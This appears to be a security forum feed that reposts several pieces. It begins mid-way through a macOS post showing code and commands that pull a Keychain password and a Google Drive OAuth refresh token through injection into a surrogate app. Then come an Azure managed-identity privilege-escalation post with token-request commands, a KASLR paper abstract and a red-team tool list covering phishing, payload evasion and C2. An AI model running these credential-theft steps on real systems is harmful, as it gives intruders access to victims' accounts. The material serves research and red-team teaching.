    NSLog(@"%@", password);
}
@end

void runPOC(void) {
    [[hijackLib alloc] dumpKeychain];
}

__attribute__((constructor))
static void customConstructor(int argc, const char **argv) {
    runPOC();
    exit(0);
}
Compiling up this library and injecting it via DYLD_INSERT_LIBRARIES, we can reveal the plaintext password stored in the Keychain:

Google Drive
The previous example was relatively trivial as the Remote Desktop app did not incorporate any of the runtime protections to prevent unauthorised code injection. Let’s take a look at another example.
If we take a look at the metadata and entitlements for the Google Drive app, we can see that the app uses a hardened runtime:
$ codesign -dvvv --entitlements :- '/Applications//Backup and Sync.app/Contents/MacOS/Backup and Sync'

Executable=/Applications/Backup and Sync.app/Contents/MacOS/Backup and Sync
Identifier=com.google.GoogleDrive
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=546 flags=0x10000(runtime) hashes=8+5 location=embedded
According to Apple….
The Hardened Runtime, along with System Integrity Protection (SIP), protects the runtime integrity of your software by preventing certain classes of exploits, like code injection, dynamically linked library (DLL) hijacking, and process memory space tampering.
My colleague, Adam Chester previously talked about how we can achieve code injection to a surrogate application when these protections aren’t in place, but in this instance the hardened runtime means that if we try the previous DYLD_INSERT_LIBRARIES or Plugins technique described by Adam, it will fail and we can no longer inject in to the process using the loader. But is there an alternate route?
Taking a closer look at the Google Drive app, we discover the following in the app’s Info.plist:
<key>PyRuntimeLocations</key>
    <array>
<string>@executable_path/../Frameworks/Python.framework/Versions/2.7/Python</string>
    </array>
We also note an additional Python binary in the /Applications/Backup and Sync.app/Contents/MacOS folder:
-rwxr-xr-x@  1 dmc  staff  49696 23 Dec 04:00 Backup and Sync
-rwxr-xr-x@  1 dmc  staff  27808 23 Dec 04:00 python
So what’s going on here is that the Backup and Sync app for Google Drive is actually a python based application, likely compiled using py2app or similar.
Let’s look if this offers us any opportunities to perform code injection.
Analysis
Reviewing the app, we discover the only python source file is ./Resources/main.py which performs the following:
from osx import run_googledrive

if __name__ == "__main__":
  run_googledrive.Main()
Unfortunately, we can’t just modify this file because it lives inside a SIP protected directory; however, we can simply copy the whole app to a writeable folder and it will maintain the same entitlements and code signature; let’s copy it to /tmp.
With the copy of the app in the /tmp folder, we edit the main.py to see if we can modify the Python runtime:
if __name__ == "__main__":
  print('hello hackers')
  run_googledrive.Main()
Running the app, we can see we have Python execution:
/t/B/C/Resources $ /tmp/Backup\ and\ Sync.app/Contents/MacOS/Backup\ and\ Sync
/tmp/Backup and Sync.app/Contents/Resources/lib/python2.7/site-packages.zip/wx/_core.py:16633: UserWarning: wxPython/wxWidgets release number mismatch
hello hackers
2020-02-21 09:11:36.481 Backup and Sync[89239:2189260] GsyncAppDeletegate.py : Finder debug level logs : False
2020-02-21 09:11:36.652 Backup and Sync[89239:2189260] Main bundle path during launch: /tmp/Backup and Sync.app
Now that we know we can execute arbitrary python without invalidating the code signature, can we abuse this somehow?
Abusing the Surrogate
Taking a look in the Keychain, we discover that the app has several stored items, including the following which is labelled as “application password”. The access control is set such that the Google Drive app can recover this without authentication:

Let’s look how we can use a surrogate app to recover this.
Reviewing how the the app loads its Python packages, we discover the bundled site-packages resource in ./Resources/lib/python2.7/site-packages.zip, if we unpack this we can get an idea of what’s going on.
Performing an initial search for “keychain” reveals several modules containing the string, including osx/storage/keychain.pyo and osx/storage/system_storage.pyo; the one we’re interested in is system_storage.pyo, keychain.pyo, which is a Python interface to the keychain_ext.so shared object that provides the native calls to access the Keychain.
Decompiling and looking at system_storage.pyo we discover the following:
from osx.storage import keychain
LOGGER = logging.getLogger('secure_storage')

class SystemStorage(object):

    def __init__(self, system_storage_access=None):
        pass

    def StoreValue(self, category, key, value):
        keychain.StoreValue(self._GetName(category, key), value)

    def GetValue(self, category, key):
        return keychain.GetValue(self._GetName(category, key))

    def RemoveValue(self, category, key):
        keychain.RemoveValue(self._GetName(category, key))

    def _GetName(self, category, key):
        if category:
            return '%s - %s' % (key, category)
        return key
With this in mind, let’s modify the main.py to try retrieve the credentials from the Keychain:
from osx import run_googledrive
from osx.storage import keychain

if __name__ == "__main__":
  print('[*] Poking your apps')
  key = “xxxxxxxxx@gmail.com"
  value = '%s' % (key)
  print(keychain.GetValue(value))
  #run_googledrive.Main()
This time when we run the app, we get some data back which appears to be base64 encoded:

Let’s dive deeper to find out what this is and whether we can use it.
Searching for where the secure_storage.SecureStorage class is used we find the TokenStorage class, which includes the method:
def FindToken(self, account_name, category=Categories.DEFAULT):
    return self.GetValue(category.value, account_name)
The TokenStorage class is then used within the common/auth/oauth_utils.pyo module in the LoadOAuthToken method:
def LoadOAuthToken(user_email, token_storage_instance, http_client):
    if user_email is None:
        return
    else:
        try:
            token_blob = token_storage_instance.FindToken(user_email)
            if token_blob is not None:
                return oauth2_token.GoogleDriveOAuth2Token.FromBlob(http_client, token_blob)
Taking a look at the oauth2_toke.GoogleDriveOAuth2Token.FromBlob method we can see what’s going on:
@staticmethod
def FromBlob(http_client, blob):
    if not blob.startswith(GoogleDriveOAuth2Token._BLOB_PREFIX):
        raise OAuth2BlobParseError('Wrong prefix for blob %s' % blob)
    parts = blob[len(GoogleDriveOAuth2Token._BLOB_PREFIX):].split('|')
    if len(parts) != 4:
        raise OAuth2BlobParseError('Wrong parts count blob %s' % blob)
    refresh_token, client_id, client_secret, scope_blob = (base64.b64decode(s) for s in parts)
Essentially, the blob that we recovered from the Keychain is a base64 copy of the refresh token, client_id and client_secret amongst other things. We can recover these using:
import base64

_BLOB_PREFIX = '2G'
blob = ‘2GXXXXXXXXXXXXX|YYYYYYYYYYYYYY|ZZZZZZZZZZZ|AAAAAAAAAA='

parts = blob[len(_BLOB_PREFIX):].split('|')
refresh_token, client_id, client_secret, scope_blob = (base64.b64decode(s) for s in parts)
print(refresh_token)
print(client_id)
print(client_secret)
The refresh token can then be used to request a new access token to provide access to the Google account as the user:
$ curl https://www.googleapis.com/oauth2/v4/token \
                                    -d client_id=11111111111.apps.googleusercontent.com \
                                    -d client_secret=XXXXXXXXXXXXX \
                                    -d refresh_token=‘1/YYYYYYYYYYYYY' \
                                    -d grant_type=refresh_token
{
  "access_token": “xxxxx.aaaaa.bbbbb.ccccc",
  "expires_in": 3599,
  "scope": "https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/contactstore.readonly",
  "token_type": "Bearer"
}
Conclusions
During this research, we reviewed how operators can recover credentials from a MacOS device’s Keychain without elevation, by abusing code injection to surrogate applications. While Apple provides some protections to limit code injection, these are not always fully effective when leveraging a surrogate application that already has the necessary entitlements to access stored resources.
We’ll cover this and more MacOS tradecraft in our upcoming Adversary Simulation and Red Team Tactics training at Blackhat USA.
This blog post was written by Dominic Chell.
-
Azure Privilege Escalation Using Managed Identities
Karl FosaaenFebruary 20th, 2020Azure Managed Identities are Azure AD objects that allow Azure virtual machines to act as users in an Azure subscription. While this may sound like a bad idea, AWS utilizes IAM instance profiles for EC2 and Lambda execution roles to accomplish very similar results, so it’s not an uncommon practice across cloud providers. In my experience, they are not as commonly used as AWS EC2 roles, but Azure Managed Identities may be a potential option for privilege escalation in an Azure subscription.
TL;DR – Managed Identities on Azure VMs can be given excessive Azure permissions. Access to these VMs could lead to privilege escalation.
Much like other Azure AD objects, these managed identities can be granted IAM permissions for specific resources in the subscription (storage accounts, databases, etc.) or they can be given subscription level permissions (Reader, Contributor, Owner). If the identity is given a role (Contributor, Owner, etc.) or privileges higher than those granted to the users with access to the VM, users should be able to escalate privileges from the virtual machine.

Important note: Anyone with command execution rights on a Virtual Machine (VM), that has a Managed Identity, can execute commands as that managed identity from the VM.
Here are some potential scenarios that could result in command execution rights on an Azure VM:
- Domain/Local user logins (RDP, PS Remoting, etc.)
- Application issues resulting in command execution
- Patch related issues resulting in command execution
- Azure IAM “Contributor” permissions on the VM
- Thick Application Breakouts
Identifying Managed Identities
In the Azure portal, there are a couple of different places where you will be able to identify managed identities. The first option is the Virtual Machine section. Under each VM, there will be an “Identity” tab that will show the status of that VM’s managed identity.

Alternatively, you will be able to note managed identities in any Access Control (IAM) tabs where a managed identity has rights. In this example, the MGITest identity has Owner rights on the resource in question (a subscription).

From the AZ CLI – AzureAD User
To identify managed identities as an authenticated AzureAD user on the CLI, I normally get a list of the VMs (az vm list) and pipe that into the command to show identities.
Here’s the full one-liner that I use (in an authenticated AZ CLI session) to identify managed identities in a subscription.
(az vm list | ConvertFrom-Json) | ForEach-Object {$_.name;(az vm identity show --resource-group $_.resourceGroup --name $_.name | ConvertFrom-Json)}Since the principalId (a GUID) isn’t the easiest thing to use to identify the specific managed identity, I print the VM name ($_.name) first to help figure out which VM (MGITest) owns the identity.

From the AZ CLI – On the VM
Let’s assume that you have a session (RDP, PS Remoting, etc.) on the Azure VM and you want to check if the VM has a managed identity. If the AZ CLI is installed, you can use the “az login –identity” command to authenticate as the VM to the CLI. If this is successful, you have confirmed that you have access to a Managed Identity.
From here, your best bet is to list out your permissions for the current subscription:
az role assignment list -–assignee ((az account list | ConvertFrom-Json).id)Alternatively, you can enumerate through other resources in the subscription and check your rights on those IDs/Resource Groups/etc:
az resource list

az role assignment list --scope "/subscriptions/SUB_ID_GOES_HERE/PATH_TO_RESOURCE_GROUP/OR_RESOURCE_PATH"
From the Azure Metadata Service
If you don’t have the AZ CLI on the VM that you have access to, you can still use PowerShell to make calls out to the Azure AD OAuth token service to get a token to use with the Azure REST APIs. While it’s not as handy as the AZ CLI, it may be your only option.
To do this, invoke a web request to 169.254.169.254 for the oauth2 API with the following command:
Invoke-WebRequest -Uri 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/' -Method GET -Headers @{Metadata="true"} -UseBasicParsingIf this returns an actual token, then you have a Managed Identity to work with. This token can then be used with the REST APIs to take actions in Azure. A simple proof of concept for this is included in the demo section below.
You can think of this method as similar to gathering AWS credentials from the metadata service from an EC2 host. Plenty has been written on that subject, but here’s a good primer blog for further reading.
Limitations
Microsoft does limit the specific services that accept managed identities as authentication – Microsoft Documentation Page
Due to the current service limitations, the escalation options can be a bit limited, but you should have some options.
Privilege Escalation
Once we have access to a Managed Identity, and have confirmed the rights of that identity, then we can start escalating our privileges. Below are a few scenarios (descending by level of permissions) that you may find yourself in with a Managed Identity.
-
Identity is a Subscription Owner
-
Add a guest account to the subscription
- Add that guest as an Owner
-
Add an existing domain user to the subscription as an Owner
- See the demo below
-
Add a guest account to the subscription
-
Identity is a Subscription Contributor
-
Virtual Machine Lateral Movement
- Managed Identity can execute commands on another VMs via Azure CLI or APIs
-
Storage Account Access
- Read files from Storage Accounts
- See Cloud Shell Privilege Escalation
-
Configuration Access
- Dump configuration information for services containing credentials
-
Virtual Machine Lateral Movement
-
Identity has rights to other subscriptions
- Pivot to other subscription, evaluate permissions
-
Identity has access to Key Vaults
-
Query Key Vaults for credential and secrets data
- Local admin creds
- Domain creds
- See related Automation Account Scenario
-
Query Key Vaults for credential and secrets data
-
Identity is a Subscription Reader
-
Subscription Information Enumeration
- List out available resources, users, etc for further use in privilege escalation
-
Subscription Information Enumeration
For more information on Azure privilege escalation techniques, check out my DerbyCon 9 talk:
Secondary Access Scenarios
You may not always have direct command execution on a virtual machine, but you may be able to indirectly run commands via Automation Account Runbooks.
I have seen subscriptions where a user does not have contributor (or command execution) rights on a VM, but they have Runbook creation and run rights on an Automation account. This automation account has subscription contributor rights, which allows the lesser privileged user to run commands on the VM through the Runbook. While this in itself is a privilege inheritance issue (See previous Key Vault blog), it can be abused by the previously outlined process to escalate privileges on the subscription.
Proof of Concept Code
Below is a basic PowerShell proof of concept that uses the Azure REST APIs to add a specific user to the subscription Owners group using a Managed Identity.
All the code is commented, but the overall script process is as follows:
- Query the metadata service for the subscription ID
- Request an OAuth token from the metadata service
- Query the REST APIs for a list of roles, and find the subscription “Owner” GUID
- Add a specific user (see below) to the subscription “Owners” IAM role
The provided code sample can be modified (See: “CHANGE-ME-TO-AN-ID”) to add a specific ID to the subscription Owners group.
While this is a little difficult to demo, we can see in the screen shot below that a new principal ID (starting with 64) was added to the owners group as part of the script execution.

Conclusion
I have been in a fair number of Azure environments and can say that managed identities are not heavily used. But if a VM is configured with an overly permissive Managed Identity, this might be a handy way to escalate. I have actually seen this exact scenario (Managed Identity as an Owner) in a client environment, so it does happen.
From a permissions management perspective, you may have a valid reason for using managed identities, but double check how this identity might be misused by anyone with access (intentional or not) to the system.
Sursa: https://blog.netspi.com/azure-privilege-escalation-using-managed-identities/
-
ABSTRACTIn this paper, we analyze the hardware-based Meltdown mitigationsin recent Intel microarchitectures, revealing that illegally accesseddata is only zeroed out. Hence, while non-present loads stall theCPU, illegal loads are still executed. We present EchoLoad, a noveltechnique to distinguish load stalls from transiently executed loads.EchoLoad allows detecting physically-backed addresses from un-privileged applications, breaking KASLR in40μson the newestMeltdown- and MDS-resistant Cascade Lake microarchitecture. AsEchoLoad only relies on memory loads, it runs in highly-restrictedenvironments, e.g., SGX or JavaScript, making it the first JavaScript-based KASLR break. Based on EchoLoad, we demonstrate the firstproof-of-concept Meltdown attack from JavaScript on systems thatare still broadly not patched against Meltdown,i.e., 32-bit x86 OSs.We propose FLARE, a generic mitigation against known microar-chitectural KASLR breaks with negligible overhead. By mappingunused kernel addresses to a reserved page and mirroring neigh-boring permission bits, we make used and unused kernel memoryindistinguishable,i.e., a uniform behavior across the entire kerneladdress space, mitigating the root cause behind microarchitecturalKASLR breaks. With incomplete hardware mitigations, we proposeto deploy FLARE even on recent CPUs.
-
Join Pranav for “Hacking OAuth 2.0 For Fun And Profit” – Methods to find high-impact bugs in OAuth 2.0 integrations. Have a question? Post it on our forum: https://forum.bugcrowd.com/t/levelup-...
-
 1
1
-
-
Red Teaming Toolkit Collection
Red Teaming/Adversary Simulation ToolkitReconnaissanceActive Intelligence Gathering-
EyeWitness is designed to take screenshots of websites, provide some server header info, and identify default credentials if possible. https://github.com/ChrisTruncer/EyeWitness
-
AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for loot. https://github.com/jordanpotti/AWSBucketDump
-
AQUATONE is a set of tools for performing reconnaissance on domain names. https://github.com/michenriksen/aquatone
-
spoofcheck a program that checks if a domain can be spoofed from. The program checks SPF and DMARC records for weak configurations that allow spoofing. https://github.com/BishopFox/spoofcheck
-
Nmap is used to discover hosts and services on a computer network, thus building a "map" of the network. https://github.com/nmap/nmap
-
dnsrecon a tool DNS Enumeration Script. https://github.com/darkoperator/dnsrecon
Passive Intelligence Gathering-
Social Mapper OSINT Social Media Mapping Tool, takes a list of names & images (or LinkedIn company name) and performs automated target searching on a huge scale across multiple social media sites. Not restricted by APIs as it instruments a browser using Selenium. Outputs reports to aid in correlating targets across sites. https://github.com/SpiderLabs/social_mapper
-
skiptracer OSINT scraping framework, utilizes some basic python webscraping (BeautifulSoup) of PII paywall sites to compile passive information on a target on a ramen noodle budget. https://github.com/xillwillx/skiptracer
-
ScrapedIn a tool to scrape LinkedIn without API restrictions for data reconnaissance. https://github.com/dchrastil/ScrapedIn
-
linkScrape A LinkedIn user/company enumeration tool. https://github.com/NickSanzotta/linkScrape
-
FOCA (Fingerprinting Organizations with Collected Archives) is a tool used mainly to find metadata and hidden information in the documents its scans. https://github.com/ElevenPaths/FOCA
-
theHarvester is a tool for gathering subdomain names, e-mail addresses, virtual hosts, open ports/ banners, and employee names from different public sources. https://github.com/laramies/theHarvester
-
Metagoofil is a tool for extracting metadata of public documents (pdf,doc,xls,ppt,etc) availables in the target websites. https://github.com/laramies/metagoofil
-
SimplyEmail Email recon made fast and easy, with a framework to build on. https://github.com/killswitch-GUI/SimplyEmail
-
truffleHog searches through git repositories for secrets, digging deep into commit history and branches.https://github.com/dxa4481/truffleHog
-
Just-Metadata is a tool that gathers and analyzes metadata about IP addresses. It attempts to find relationships between systems within a large dataset. https://github.com/ChrisTruncer/Just-Metadata
-
typofinder a finder of domain typos showing country of IP address. https://github.com/nccgroup/typofinder
-
pwnedOrNot is a python script which checks if the email account has been compromised in a data breach, if the email account is compromised it proceeds to find passwords for the compromised account. https://github.com/thewhiteh4t/pwnedOrNot
-
GitHarvester This tool is used for harvesting information from GitHub like google dork. https://github.com/metac0rtex/GitHarvester
-
pwndb is a python command-line tool for searching leaked credentials using the Onion service with the same name. https://github.com/davidtavarez/pwndb/
Frameworks-
Maltego is a unique platform developed to deliver a clear threat picture to the environment that an organization owns and operates. https://www.paterva.com/web7/downloads.php
-
SpiderFoot the open source footprinting and intelligence-gathering tool. https://github.com/smicallef/spiderfoot
-
datasploit is an OSINT Framework to perform various recon techniques on Companies, People, Phone Number, Bitcoin Addresses, etc., aggregate all the raw data, and give data in multiple formats. https://github.com/DataSploit/datasploit
-
Recon-ng is a full-featured Web Reconnaissance framework written in Python. https://bitbucket.org/LaNMaSteR53/recon-ng
Weaponization-
Composite Moniker Proof of Concept exploit for CVE-2017-8570. https://github.com/rxwx/CVE-2017-8570
-
Exploit toolkit CVE-2017-8759 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft .NET Framework RCE. https://github.com/bhdresh/CVE-2017-8759
-
CVE-2017-11882 Exploit accepts over 17k bytes long command/code in maximum. https://github.com/unamer/CVE-2017-11882
-
Adobe Flash Exploit CVE-2018-4878. https://github.com/anbai-inc/CVE-2018-4878
-
Exploit toolkit CVE-2017-0199 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft Office RCE. https://github.com/bhdresh/CVE-2017-0199
-
demiguise is a HTA encryption tool for RedTeams. https://github.com/nccgroup/demiguise
-
Office-DDE-Payloads collection of scripts and templates to generate Office documents embedded with the DDE, macro-less command execution technique. https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads
-
CACTUSTORCH Payload Generation for Adversary Simulations. https://github.com/mdsecactivebreach/CACTUSTORCH
-
SharpShooter is a payload creation framework for the retrieval and execution of arbitrary CSharp source code. https://github.com/mdsecactivebreach/SharpShooter
-
Don't kill my cat is a tool that generates obfuscated shellcode that is stored inside of polyglot images. The image is 100% valid and also 100% valid shellcode. https://github.com/Mr-Un1k0d3r/DKMC
-
Malicious Macro Generator Utility Simple utility design to generate obfuscated macro that also include a AV / Sandboxes escape mechanism. https://github.com/Mr-Un1k0d3r/MaliciousMacroGenerator
-
SCT Obfuscator Cobalt Strike SCT payload obfuscator. https://github.com/Mr-Un1k0d3r/SCT-obfuscator
-
Invoke-Obfuscation PowerShell Obfuscator. https://github.com/danielbohannon/Invoke-Obfuscation
-
Invoke-CradleCrafter PowerShell remote download cradle generator and obfuscator. https://github.com/danielbohannon/Invoke-CradleCrafter
-
Invoke-DOSfuscation cmd.exe Command Obfuscation Generator & Detection Test Harness. https://github.com/danielbohannon/Invoke-DOSfuscation
-
morphHTA Morphing Cobalt Strike's evil.HTA. https://github.com/vysec/morphHTA
-
Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. https://github.com/trustedsec/unicorn
-
Shellter is a dynamic shellcode injection tool, and the first truly dynamic PE infector ever created. https://www.shellterproject.com/
-
EmbedInHTML Embed and hide any file in an HTML file. https://github.com/Arno0x/EmbedInHTML
-
SigThief Stealing Signatures and Making One Invalid Signature at a Time. https://github.com/secretsquirrel/SigThief
-
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions. https://github.com/Veil-Framework/Veil
-
CheckPlease Sandbox evasion modules written in PowerShell, Python, Go, Ruby, C, C#, Perl, and Rust. https://github.com/Arvanaghi/CheckPlease
-
Invoke-PSImage is a tool to embeded a PowerShell script in the pixels of a PNG file and generates a oneliner to execute. https://github.com/peewpw/Invoke-PSImage
-
LuckyStrike a PowerShell based utility for the creation of malicious Office macro documents. To be used for pentesting or educational purposes only. https://github.com/curi0usJack/luckystrike
-
ClickOnceGenerator Quick Malicious ClickOnceGenerator for Red Team. The default application a simple WebBrowser widget that point to a website of your choice. https://github.com/Mr-Un1k0d3r/ClickOnceGenerator
-
macro_pack is a tool by @EmericNasi used to automatize obfuscation and generation of MS Office documents, VB scripts, and other formats for pentest, demo, and social engineering assessments. https://github.com/sevagas/macro_pack
-
StarFighters a JavaScript and VBScript Based Empire Launcher. https://github.com/Cn33liz/StarFighters
-
nps_payload this script will generate payloads for basic intrusion detection avoidance. It utilizes publicly demonstrated techniques from several different sources. https://github.com/trustedsec/nps_payload
-
SocialEngineeringPayloads a collection of social engineering tricks and payloads being used for credential theft and spear phishing attacks. https://github.com/bhdresh/SocialEngineeringPayloads
-
The Social-Engineer Toolkit is an open-source penetration testing framework designed for social engineering. https://github.com/trustedsec/social-engineer-toolkit
-
Phishery is a Simple SSL Enabled HTTP server with the primary purpose of phishing credentials via Basic Authentication.https://github.com/ryhanson/phishery
-
PowerShdll run PowerShell with rundll32. Bypass software restrictions. https://github.com/p3nt4/PowerShdll
-
Ultimate AppLocker ByPass List The goal of this repository is to document the most common techniques to bypass AppLocker. https://github.com/api0cradle/UltimateAppLockerByPassList
-
Ruler is a tool that allows you to interact with Exchange servers remotely, through either the MAPI/HTTP or RPC/HTTP protocol. https://github.com/sensepost/ruler
-
Generate-Macro is a standalone PowerShell script that will generate a malicious Microsoft Office document with a specified payload and persistence method. https://github.com/enigma0x3/Generate-Macro
-
Malicious Macro MSBuild Generator Generates Malicious Macro and Execute Powershell or Shellcode via MSBuild Application Whitelisting Bypass. https://github.com/infosecn1nja/MaliciousMacroMSBuild
-
Meta Twin is designed as a file resource cloner. Metadata, including digital signature, is extracted from one file and injected into another. https://github.com/threatexpress/metatwin
-
WePWNise generates architecture independent VBA code to be used in Office documents or templates and automates bypassing application control and exploit mitigation software. https://github.com/mwrlabs/wePWNise
-
DotNetToJScript a tool to create a JScript file which loads a .NET v2 assembly from memory. https://github.com/tyranid/DotNetToJScript
-
PSAmsi is a tool for auditing and defeating AMSI signatures. https://github.com/cobbr/PSAmsi
-
Reflective DLL injection is a library injection technique in which the concept of reflective programming is employed to perform the loading of a library from memory into a host process. https://github.com/stephenfewer/ReflectiveDLLInjection
-
ps1encode use to generate and encode a powershell based metasploit payloads. https://github.com/CroweCybersecurity/ps1encode
-
Worse PDF turn a normal PDF file into malicious. Use to steal Net-NTLM Hashes from windows machines. https://github.com/3gstudent/Worse-PDF
-
SpookFlare has a different perspective to bypass security measures and it gives you the opportunity to bypass the endpoint countermeasures at the client-side detection and network-side detection. https://github.com/hlldz/SpookFlare
-
GreatSCT is an open source project to generate application white list bypasses. This tool is intended for BOTH red and blue team. https://github.com/GreatSCT/GreatSCT
-
nps running powershell without powershell. https://github.com/Ben0xA/nps
-
Meterpreter_Paranoid_Mode.sh allows users to secure your staged/stageless connection for Meterpreter by having it check the certificate of the handler it is connecting to. https://github.com/r00t-3xp10it/Meterpreter_Paranoid_Mode-SSL
-
The Backdoor Factory (BDF) is to patch executable binaries with user desired shellcode and continue normal execution of the prepatched state. https://github.com/secretsquirrel/the-backdoor-factory
-
MacroShop a collection of scripts to aid in delivering payloads via Office Macros. https://github.com/khr0x40sh/MacroShop
-
UnmanagedPowerShell Executes PowerShell from an unmanaged process. https://github.com/leechristensen/UnmanagedPowerShell
-
evil-ssdp Spoof SSDP replies to phish for NTLM hashes on a network. Creates a fake UPNP device, tricking users into visiting a malicious phishing page. https://gitlab.com/initstring/evil-ssdp
-
Ebowla Framework for Making Environmental Keyed Payloads. https://github.com/Genetic-Malware/Ebowla
-
make-pdf-embedded a tool to create a PDF document with an embedded file. https://github.com/DidierStevens/DidierStevensSuite/blob/master/make-pdf-embedded.py
-
avet (AntiVirusEvasionTool) is targeting windows machines with executable files using different evasion techniques. https://github.com/govolution/avet
DeliveryPhishing-
King Phisher is a tool for testing and promoting user awareness by simulating real world phishing attacks. https://github.com/securestate/king-phisher
-
FiercePhish is a full-fledged phishing framework to manage all phishing engagements. It allows you to track separate phishing campaigns, schedule sending of emails, and much more. https://github.com/Raikia/FiercePhish
-
ReelPhish is a Real-Time Two-Factor Phishing Tool. https://github.com/fireeye/ReelPhish/
-
Gophish is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training. https://github.com/gophish/gophish
-
CredSniper is a phishing framework written with the Python micro-framework Flask and Jinja2 templating which supports capturing 2FA tokens. https://github.com/ustayready/CredSniper
-
PwnAuth a web application framework for launching and managing OAuth abuse campaigns. https://github.com/fireeye/PwnAuth
-
Phishing Frenzy Ruby on Rails Phishing Framework. https://github.com/pentestgeek/phishing-frenzy
-
Phishing Pretexts a library of pretexts to use on offensive phishing engagements. https://github.com/L4bF0x/PhishingPretexts
-
*Modlishka is a flexible and powerful reverse proxy, that will take your ethical phishing campaigns to the next level. https://github.com/drk1wi/Modlishka
Watering Hole Attack-
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. https://github.com/beefproject/beef
Command and ControlRemote Access Tools-
Cobalt Strike is software for Adversary Simulations and Red Team Operations. https://cobaltstrike.com/
-
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. https://github.com/EmpireProject/Empire
-
Metasploit Framework is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. https://github.com/rapid7/metasploit-framework
-
SILENTTRINITY A post-exploitation agent powered by Python, IronPython, C#/.NET. https://github.com/byt3bl33d3r/SILENTTRINITY
-
Pupy is an opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python. https://github.com/n1nj4sec/pupy
-
Koadic or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. https://github.com/zerosum0x0/koadic
-
PoshC2 is a proxy aware C2 framework written completely in PowerShell to aid penetration testers with red teaming, post-exploitation and lateral movement. https://github.com/nettitude/PoshC2
-
Gcat a stealthy Python based backdoor that uses Gmail as a command and control server. https://github.com/byt3bl33d3r/gcat
-
TrevorC2 is a legitimate website (browsable) that tunnels client/server communications for covert command execution. https://github.com/trustedsec/trevorc2
-
Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang. https://github.com/Ne0nd0g/merlin
-
Quasar is a fast and light-weight remote administration tool coded in C#. Providing high stability and an easy-to-use user interface, Quasar is the perfect remote administration solution for you. https://github.com/quasar/QuasarRAT
-
Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers. https://github.com/cobbr/Covenant
-
FactionC2 is a C2 framework which use websockets based API that allows for interacting with agents and transports. https://github.com/FactionC2/
-
DNScat2 is a tool is designed to create an encrypted command-and-control (C&C) channel over the DNS protocol. https://github.com/iagox86/dnscat2
Staging-
Rapid Attack Infrastructure (RAI) Red Team Infrastructure... Quick... Fast... Simplified One of the most tedious phases of a Red Team Operation is usually the infrastructure setup. This usually entails a teamserver or controller, domains, redirectors, and a Phishing server. https://github.com/obscuritylabs/RAI
-
Red Baron is a set of modules and custom/third-party providers for Terraform which tries to automate creating resilient, disposable, secure and agile infrastructure for Red Teams. https://github.com/byt3bl33d3r/Red-Baron
-
EvilURL generate unicode evil domains for IDN Homograph Attack and detect them. https://github.com/UndeadSec/EvilURL
-
Domain Hunter checks expired domains, bluecoat categorization, and Archive.org history to determine good candidates for phishing and C2 domain names. https://github.com/threatexpress/domainhunter
-
PowerDNS is a simple proof of concept to demonstrate the execution of PowerShell script using DNS only. https://github.com/mdsecactivebreach/PowerDNS
-
Chameleon a tool for evading Proxy categorisation. https://github.com/mdsecactivebreach/Chameleon
-
CatMyFish Search for categorized domain that can be used during red teaming engagement. Perfect to setup whitelisted domain for your Cobalt Strike beacon C&C. https://github.com/Mr-Un1k0d3r/CatMyFish
-
Malleable C2 is a domain specific language to redefine indicators in Beacon's communication. https://github.com/rsmudge/Malleable-C2-Profiles
-
Malleable-C2-Randomizer This script randomizes Cobalt Strike Malleable C2 profiles through the use of a metalanguage, hopefully reducing the chances of flagging signature-based detection controls. https://github.com/bluscreenofjeff/Malleable-C2-Randomizer
-
FindFrontableDomains search for potential frontable domains. https://github.com/rvrsh3ll/FindFrontableDomains
-
Postfix-Server-Setup Setting up a phishing server is a very long and tedious process. It can take hours to setup, and can be compromised in minutes. https://github.com/n0pe-sled/Postfix-Server-Setup
-
DomainFrontingLists a list of Domain Frontable Domains by CDN. https://github.com/vysec/DomainFrontingLists
-
Apache2-Mod-Rewrite-Setup Quickly Implement Mod-Rewrite in your infastructure. https://github.com/n0pe-sled/Apache2-Mod-Rewrite-Setup
-
mod_rewrite rule to evade vendor sandboxes. https://gist.github.com/curi0usJack/971385e8334e189d93a6cb4671238b10
-
external_c2 framework a python framework for usage with Cobalt Strike's External C2. https://github.com/Und3rf10w/external_c2_framework
-
ExternalC2 a library for integrating communication channels with the Cobalt Strike External C2 server. https://github.com/ryhanson/ExternalC2
-
cs2modrewrite a tools for convert Cobalt Strike profiles to modrewrite scripts. https://github.com/threatexpress/cs2modrewrite
-
e2modrewrite a tools for convert Empire profiles to Apache modrewrite scripts. https://github.com/infosecn1nja/e2modrewrite
-
redi automated script for setting up CobaltStrike redirectors (nginx reverse proxy, letsencrypt). https://github.com/taherio/redi
-
cat-sites Library of sites for categorization. https://github.com/audrummer15/cat-sites
-
now-you-see-me Pass-thru web server for traffic redirection. https://github.com/audrummer15/now-you-see-me
-
Domain Fronting Google App Engine. https://github.com/redteam-cyberark/Google-Domain-fronting
-
DomainFrontDiscover Scripts and results for finding domain frontable CloudFront domains. https://github.com/peewpw/DomainFrontDiscover
-
Automated Empire Infrastructure https://github.com/bneg/RedTeam-Automation
-
Serving Random Payloads with NGINX. https://gist.github.com/jivoi/a33ace2e25515a31aa2ffbae246d98c9
-
meek is a blocking-resistant pluggable transport for Tor. It encodes a data stream as a sequence of HTTPS requests and responses. https://github.com/arlolra/meek
-
